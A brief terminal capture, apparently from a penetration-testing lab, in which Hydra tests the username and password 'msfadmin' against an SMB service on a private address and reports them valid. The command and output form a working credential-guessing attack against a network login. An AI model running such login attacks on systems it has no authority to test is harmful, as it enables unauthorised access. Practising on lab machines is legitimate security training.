 root@scaner-vs:~# hydra -l msfadmin -p msfadmin smb://192.168.56.106
Hydra v8.7-dev (c) 2018 by van Hauser/THC - Please do not use in military or sec
ret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2022-06-29 18:34:17
[INFO] Reduced number of tasks to 1 (smb does not like parallel connections)
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:0), ~1 try pe
r task
[DATA] attacking smb://192.168.56.106:445/
[445][smb] host: 192.168.56.106   login: msfadmin   password: msfadmin
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2022-06-29 18:34:18
root@scaner-vs:~#